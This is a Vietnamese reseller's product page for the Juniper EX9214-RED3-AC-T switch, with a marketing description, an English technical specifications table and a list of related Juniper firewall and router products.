<p><a href="https://digitechjsc.net/switch-juniper/"><strong>Switch Juniper</strong></a> <strong>EX9214-RED3-AC-T </strong>thuộc dòng switch có thể lập trình, linh hoạt và khả năng mở rộng của <strong>EX9214-RED3-AC-T</strong> giúp đơn giản hóa việc triển khai các ứng dụng đám mây, ảo hóa máy chủ và các công cụ cộng đa phương tiện trong môi trường trung tâm dữ liệu hoặc doanh nghiệp.</p>
<p>Switch Juniper <strong>EX9214-RED3-AC-T </strong>cũng là một thành phần quan trọng trong kiến ​​trúc MetaFabric của Juniper, cung cấp cách tiếp cận đơn giản, thông minh để xây dựng mạng trung tâm dữ liệu. Ngoài ra, Switch Juniper <strong>EX9214-RED3-AC-T </strong>còn hỗ trợ kết nối các trung tâm dữ liệu (DCI), quan trọng đối với tính di động của công việc và khả năng ứng dụng, bằng cách cung cấp các công nghệ hàng đầu như MPLS, VPLS và Ethernet VPN (E-VPN).</p>
<p>Đối với các mạng SDN, Switch Juniper <strong>EX9214-RED3-AC-T </strong>tích hợp với bộ điều khiển VMware NSX SDN và có thể hoạt động như một Cổng VXLAN Lớp 2 và Lớp 3. Switch Juniper <strong>EX9214-RED3-AC-T </strong>được xây dựng trên mã nguồn mở và tương thích với Cơ sở dữ liệu Open vSwitch (OVSDB) để hỗ trợ khả năng quản lý chi tiết và tích hợp với bộ điều khiển SDN của Symiper Networks cho phép người dùng lựa chọn hệ thống SDN ưa thích của họ.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<h2><strong>Thông số kỹ thuật Switch Juniper EX9214-RED3-AC-T</strong></h2>
<table border="1">
<tbody>
<tr>
<td colspan="2"><strong>System Capacity</strong></td>
</tr>
<tr>
<td>Backplane capacity</td>
<td>Up to 13.2 Tbps</td>
</tr>
<tr>
<td>Maximum fabric bandwidth/slot</td>
<td>480 Gbps/slot</td>
</tr>
<tr>
<td>Maximum 10GbE port density (wire speed)</td>
<td>576 (480)</td>
</tr>
<tr>
<td>Maximum 40GbE port density (wire speed)</td>
<td>144 (120)</td>
</tr>
<tr>
<td>Maximum 100GbE port density (wire speed)</td>
<td>48 (40)</td>
</tr>
<tr>
<td colspan="2"><strong>Chassis Specifications</strong></td>
</tr>
<tr>
<td>Dimensions (W x H x D)</td>
<td>17.5 x 27.8 x 27.75 in (44.5 x 70.5 x 70.5 cm)</p>
<p>Total depth includes standard cable manager measurements.</td>
</tr>
<tr>
<td>Rack units</td>
<td>16 U</td>
</tr>
<tr>
<td>Weight</td>
<td>Base configuration: 203.5 lbs (92.3 kg)<br />
Redundant configuration: 225.1 lbs (102.1 kg)<br />
Chassis with midplane: 150.0 lbs (68.0 kg)<br />
Fully loaded chassis: 350.1 lbs (158.8 kg)</td>
</tr>
<tr>
<td>Total number of slots</td>
<td>14</td>
</tr>
<tr>
<td>Slots available for line cards</td>
<td>11 with fabric redundancy (12 without)</td>
</tr>
<tr>
<td>Architecture</td>
<td>Separate dedicated data, control, and management planes</td>
</tr>
<tr>
<td>Power</td>
<td>Holds up to four power supplies (two power supplies per power zone; two power zones per system):<br />
• -40 to -72 V DC (1+1 redundancy per power zone)<br />
• 200-240 V AC (1+1 redundancy per power zone)<br />
Maximum power draw: 9,534 W (DC), 9,318 W (AC)</td>
</tr>
<tr>
<td>Cooling</td>
<td>• Front-to-back airflow<br />
• Hot-swappable fan tray with 1+1 redundancy</td>
</tr>
<tr>
<td>Fabric</td>
<td>• Up to 13.2 Tbps backplane capacity<br />
• Up to 480 Gbps (full duplex) per slot fabric capacity<br />
• 2+1 fabric redundancy</td>
</tr>
<tr>
<td colspan="2"><strong>Features</strong></td>
</tr>
<tr>
<td>Routing Engine</td>
<td>• Master and backup Routing Engines (1+1 redundancy)<br />
• Up to 64 gigabytes DRAM<br />
• Dual front pluggable solid-state drive (SSD) (Up to 64 GB each)<br />
• Console, auxiliary serial, and Ethernet management ports<br />
• USB storage interface</td>
</tr>
<tr>
<td>Operating system</td>
<td>Juniper Networks Junos operating system</td>
</tr>
<tr>
<td>High availability</td>
<td>Hardware designed for continuous operation:<br />
• Secure, modular architecture that isolates faults<br />
• Separate control and forwarding planes that enhance scalability and resiliency<br />
• Transparent failover and network recovery<br />
• Graceful Routing Engine switchover (GRES)<br />
• Nonstop active routing (NSR)<br />
• Nonstop bridging (NSB)<br />
• Unified in-service software upgrade (unified ISSU)</td>
</tr>
<tr>
<td>Layer 2 features</td>
<td>• Up to 1 million media access control (MAC) addresses<br />
• Up to 512,000 Address Resolution Protocol (ARP) entries with ML license (256,000 entries without ML license)<br />
• Up to 512,000 Forwarding Information Block (FIB) entries with ML license (256,000 entries without ML license)<br />
• Jumbo frames (9,192 bytes maximum)<br />
• 32,000 VLANs<br />
• VLAN Registration Protocol<br />
• 802.3ad – Link Aggregation Control Protocol (LACP)<br />
• 802.1D – Spanning Tree Protocol (STP)<br />
• 802.1w – Rapid Spanning Tree Protocol (RSTP)<br />
• 802.1s – Multiple Spanning Tree Protocol (MSTP)<br />
• VLAN Spanning Tree Protocol (VSTP)</td>
</tr>
<tr>
<td>Layer 3 features</td>
<td>• 1 million IPv4 routing information base (RIB)<br />
• 1 million IPv6 RIB<br />
• Static routing<br />
• RIP v1/v2<br />
• OSPF v1/v2<br />
• OSPF v3<br />
• Filter-based forwarding<br />
• Virtual Router Redundancy Protocol (VRRP)<br />
• IPv6<br />
• Bidirectional Forwarding Detection (BFD)<br />
• Virtual routers<br />
• BGP (Advanced Feature license)<br />
• IS-IS (Advanced Feature license)</td>
</tr>
<tr>
<td>Hardware tunneling</td>
<td>• GRE tunnels<br />
• MPLS capabilities (Advanced Feature License)<br />
• VPLS<br />
• BGP/MPLS VPNs<br />
• Ethernet VPNs</td>
</tr>
<tr>
<td>Multicast</td>
<td>• Up to 256,000 IPv4 multicast routes<br />
• Up to 256,000 IPv6 multicast routes<br />
• Internet Group Management Protocol (IGMP) v1/v2/v3<br />
• IGMP snooping<br />
• MLD snooping<br />
• Protocol Independent Multicast PIM-SM, PIM-SSM, PIM-DM<br />
• Multicast Source Discovery Protocol (MSDP)</td>
</tr>
<tr>
<td>Firewall filters</td>
<td>Ingress and egress L2-L4 access control lists (ACLs):<br />
• Port ACLs<br />
• VLAN ACLs<br />
• Router ACLs<br />
Control plane denial-of-service (DoS) protection</td>
</tr>
<tr>
<td>Quality of service (QoS)</td>
<td>• 16,000 policers per chassis<br />
• 8 egress queues per port<br />
• Weighted random early detection (WRED) scheduling<br />
• Weighted round-robin (WRR) queuing<br />
• Strict priority queuing</td>
</tr>
<tr>
<td>Virtualization</td>
<td>• Integration with Juniper Networks Contrail<br />
• Integration with VMware NSX SDN controllers<br />
• Network virtualization protocols such as Virtual eXtensible LAN (VXLAN) and Open vSwitch Database (OVSDB)<br />
• VXLAN Layer 2 and Layer 3 Gateway<br />
• Ethernet VPN (EVPN) and Virtual Private LAN Service (VPLS) for Data Center Interconnect</td>
</tr>
<tr>
<td>Management</td>
<td>• Junos OS command-line interface (CLI)<br />
• Junos XML management protocol<br />
• SNMP v1/v2/v3<br />
• RADIUS<br />
• TACACS+<br />
• Extensive MIB support<br />
• Firewall-based port mirroring<br />
• Link Layer Discovery Protocol (LLDP)<br />
• Advanced Insight Solutions (AIS)</td>
</tr>
<tr>
<td colspan="2"><strong>Environmental </strong></td>
</tr>
<tr>
<td>Environmental Ranges</td>
<td>• Operating temperature: 32° to 104° F (0° to 40° C)<br />
• Storage temperature: -40° to 158° F (-40° to 70° C)<br />
• Operating altitude: Up to 10,000 ft (3,048 m)<br />
• Relative humidity operating: 5 to 90% (noncondensing)<br />
• Relative humidity nonoperating: 5 to 95% (noncondensing)<br />
• Seismic: Designed to meet GR-63, Zone 4 earthquake requirements</td>
</tr>
<tr>
<td colspan="2"><strong>Safety and Compliance</strong></td>
</tr>
<tr>
<td>Safety</td>
<td>• CAN/CSA-22.2 No. 60950-00/UL 1950 Third Edition, Safety of Information Technology Equipment<br />
• EN 60825-1 Safety of Laser Products—Part 1: Equipment Classification, Requirements, and User’s Guide<br />
• EN 60950 Safety of Information Technology Equipment<br />
• IEC 60950-1 (2001) Safety of Information Technology Equipment (with country deviations)<br />
• EN 60825-1 +A1+A2 (1994) Safety of Laser Products—Part 1: Equipment Classification<br />
• EN 60825-2 (2000) Safety of Laser Products—Part 2: Safety of Optical Fiber Comm. Systems<br />
• C-UL to CAN/CSA 22.2 No.60950-1 (Second Edition)<br />
• TUV/GS to EN 60950-1, Amendment A1-A4, A11<br />
• CE-IEC60950-1, all country deviations</td>
</tr>
<tr>
<td>EMC</td>
<td>• AS/NZS CISPR22:2009<br />
• EN 55022 2006+A1:2007 European Radiated Emissions<br />
• FCC 47CFR , Part 15 Class A (2009) USA Radiated Emissions<br />
• VCCI-V-3/2009.04 and V-4/2009.04 Japanese Radiated Emissions<br />
• BSMI CNS 13438 and NCC C6357 Taiwan Radiated Emissions<br />
• EN 300 386 V1.5.1 Telecom Network Equipment &#8211; EMC requirements<br />
• ICES-003 Issue 4, Feb 2004 Canada Radiated Emissions<br />
• CISPR 24:1997/A1:2001/A2:2002 IT Equipment Immunity Characteristics</td>
</tr>
<tr>
<td>ETSI</td>
<td>ETSI EN-300386-2 Telecommunication Network Equipment Electromagnetic Compatibility Requirements</td>
</tr>
<tr>
<td>Network Equipment Building System (NEBS)</td>
<td>• SR-3580 NEBS Criteria Levels (Level 3 Compliance)<br />
• GR-63-Core: NEBS, Physical Protection</td>
</tr>
<tr>
<td>Environmental</td>
<td>Reduction of Hazardous Substances (ROHS) 5/6</td>
</tr>
<tr>
<td>Telco</td>
<td>Common Language Equipment Identifier (CLEI) code</td>
</tr>
</tbody>
</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-16808 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx110h2-va-firewall-juniper-networks-services-gateway/" aria-label="SRX110H2-VA Firewall Juniper Networks Services Gateway">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx110h2-va-firewall-juniper-networks-services-gateway/">SRX110H2-VA Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1548 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/acx500-router-with-single-ac-ps-acx500-ac/" aria-label="ACX500 ROUTER WITH SINGLE AC PS (ACX500-AC)">
					<img width="247" height="152" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20152'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx500 Frontwtop" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx500-frontwtop-247x152.jpg" /><noscript><img width="247" height="152" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx500-frontwtop-247x152.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx500 Frontwtop" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/acx500-router-with-single-ac-ps-acx500-ac/">ACX500 ROUTER WITH SINGLE AC PS (ACX500-AC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16790 status-publish last instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/juniper-srx380-services-gateway-includes-hardware/" aria-label="Juniper SRX380 Services Gateway includes hardware">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/juniper-srx380-services-gateway-includes-hardware/">Juniper SRX380 Services Gateway includes hardware</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16782 status-publish first instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx320-firewall-juniper-networks-services-gateway/" aria-label="SRX320 Firewall Juniper Networks Services Gateway">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx320-sys-jb-p-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx320-sys-jb-p-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx320-firewall-juniper-networks-services-gateway/">SRX320 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1552 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/juniper-networks-acx1100-acx1100-ac/" aria-label="JUNIPER NETWORKS ACX1100 (ACX1100-AC)">
					<img width="247" height="129" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20129'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx1100 Ac" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx1100-AC-247x129.jpg" /><noscript><img width="247" height="129" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx1100-AC-247x129.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx1100 Ac" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/juniper-networks-acx1100-acx1100-ac/">JUNIPER NETWORKS ACX1100 (ACX1100-AC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1569 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mx5-ac-chassis-with-timing-support-mx5-t-ac/" aria-label="MX5 AC CHASSIS WITH TIMING SUPPORT (MX5-T-AC)">
					<img width="247" height="212" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20212'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx5 Ac" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/mx5-ac-247x212.jpg" /><noscript><img width="247" height="212" src="https://digitechjsc.net/wp-content/uploads/2020/09/mx5-ac-247x212.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx5 Ac" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mx5-ac-chassis-with-timing-support-mx5-t-ac/">MX5 AC CHASSIS WITH TIMING SUPPORT (MX5-T-AC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16806 status-publish last instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/firewall-juniper-srx100h2-networks-services-gateway/" aria-label="Firewall Juniper SRX100H2 Networks Services Gateway">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-25.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/images-25-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/images-25.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/images-25.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-25.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/images-25-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/firewall-juniper-srx100h2-networks-services-gateway/">Firewall Juniper SRX100H2 Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16800 status-publish first instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx220-firewall-juniper-networks-services-gateway/" aria-label="SRX220 Firewall Juniper Networks Services Gateway">
					<img width="247" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/AJZY_132004851815266546ahyPxR5pXD-247x225.jpg" /><noscript><img width="247" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/AJZY_132004851815266546ahyPxR5pXD-247x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx220-firewall-juniper-networks-services-gateway/">SRX220 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1916 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx300-services-gateway/" aria-label="SRX300 Services Gateway">
					<img width="247" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="51hhuoswkyl. Ac Sl1500" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/51HhUOsWkYL._AC_SL1500_-247x200.jpg" /><noscript><img width="247" height="200" src="https://digitechjsc.net/wp-content/uploads/2021/01/51HhUOsWkYL._AC_SL1500_-247x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="51hhuoswkyl. Ac Sl1500" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx300-services-gateway/">SRX300 Services Gateway</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16796 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx110-firewall-juniper-networks-services-gateway/" aria-label="SRX110 Firewall Juniper Networks Services Gateway">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/srx110-v1-247x296.png" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/srx110-v1-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx110-firewall-juniper-networks-services-gateway/">SRX110 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16792 status-publish last instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx345-sys-je-dc-firewall-juniper-networks-services-gateway/" aria-label="SRX345-SYS-JE-DC Firewall Juniper Networks Services Gateway">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx345-sys-je-dc-720x530c-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx345-sys-je-dc-720x530c-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx345-sys-je-dc-firewall-juniper-networks-services-gateway/">SRX345-SYS-JE-DC Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
